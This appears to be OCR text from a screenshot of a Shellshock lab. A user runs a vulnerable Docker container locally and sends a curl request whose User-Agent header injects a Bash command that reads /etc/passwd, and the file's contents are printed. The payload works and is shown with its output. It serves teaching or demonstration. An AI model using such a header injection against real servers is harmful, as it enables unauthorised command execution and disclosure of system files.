 Google
Vulnerables | ShellShock
172.17.0.1:8080
This image is vulnerable to
arash@aras
arash@arash-virtual-machine: ~/Desktop
arash@arash-virtual-machine:~/Desktop$ sudo docker ru
[sudo] password for arash:
apache2: Could not reliably determine the server's fu
arash@arash-virtual-machine:~/Desktop$ sudo docker ru
apache2: Could not reliably determine the server's fu
arash@arash-virtual-machine:~/Desktop$ sudo docker ru
apache2: Could not reliably determine the server's fu
arash@arash-virtual-machine: ~
arash@arash-virtual-machine:~$ curl -H "user-agent: () { :;}; echo; echo; /bin/b
ash -c 'cat /etc/passwd'" http://localhost:8080/cgi-bin/vulnerable
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
arash@arash-virtual-machine:~$
Activate Windows
Go to Settings to activate Windows.